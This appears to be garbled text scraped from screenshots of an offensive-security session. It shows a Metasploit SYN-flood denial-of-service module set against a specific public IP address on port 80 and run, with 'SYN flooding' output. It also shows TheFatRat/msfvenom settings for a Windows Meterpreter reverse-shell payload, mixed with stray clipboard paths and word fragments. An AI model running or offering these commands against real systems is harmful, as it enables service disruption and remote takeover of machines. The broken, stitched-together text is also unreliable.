 msf6 auxiliary(dos/tcp/synflood) > set RHost 94.199.200.123
RHost ⇒ 94.199.200.123
msf6 auxiliary(dos/tcp/synflood) > set RPort 80
RPort ⇒ 80
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 94.199.200.123
[*] SYN flooding 94.199.200.123:80...
x-special/nautilus-clipboard
copy
file:///var/run/vmblock-fuse/blockdir/KR3BCV/Screenshot 2023-12-23 at 17.52.23.png
TheFatRat
EXPLOIT
[msf >]
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
COM
RIBUTE.COM
SET
LOOT
PAYLOAD
jgs